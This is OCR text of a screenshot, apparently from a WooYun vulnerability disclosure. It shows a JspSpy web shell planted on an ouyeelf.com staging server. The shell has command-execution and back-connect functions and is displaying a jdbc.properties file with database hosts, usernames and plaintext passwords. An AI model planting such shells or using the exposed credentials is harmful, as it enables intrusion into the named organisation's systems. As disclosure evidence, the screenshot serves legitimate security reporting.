 http://uatcap.ouyeelf.com/wooyun/wooyun.jsp
WooYun.org | 提交...
ouyeelf.com
JspSpy Private ...
WooYun.org | 自...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
10.46.20.59:8080 (10.46.20.59) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Create / Edit File »
Current File (import new file name and new file)
/jboss/jboss-4.2.3.GA/server/default/./deploy/cap.war/WEB-INF/classes/jdbc.properties ANSI
File Content
#jdbc.driver=oracle.jdbc.driver.OracleDriver
#jdbc.url=jdbc:oracle:thin:@114.215.85.79:1521:ouyeelcap
#jdbc.username=cap
#jdbc.password=cap
#jdbc.maxPoolSize=100
#jdbc.minPoolSize=2
#jdbc.initialPoolSize=2
jdbc.driver=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@10.46.20.25:1521:dff
jdbc.username=cap
jdbc.password=cap
jdbc.maxPoolSize=100
jdbc.minPoolSize=2
jdbc.initialPoolSize=2
Submit Back
www.wooyun.org
100%